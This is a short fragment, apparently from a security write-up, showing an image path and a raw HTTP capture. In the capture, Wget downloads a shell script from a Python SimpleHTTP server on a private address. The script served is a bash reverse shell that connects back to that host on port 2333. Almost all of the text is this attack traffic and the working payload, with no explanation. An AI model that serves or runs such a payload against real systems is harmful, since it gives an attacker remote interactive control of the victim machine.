 GET /bbbb.sh HTTP/1.1
User-Agent: Wget/1.21
Accept: */*
Accept-Encoding: identity
Host: 192.168.43.128:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Sat, 22 Jul 2023 11:23:46 GMT
Content-type: text/x-sh
Content-Length: 47
Last-Modified: Sat, 22 Jul 2023 09:38:37 GMT
/bin/sh -i >& /dev/tcp/192.168.43.128/2333 0>&1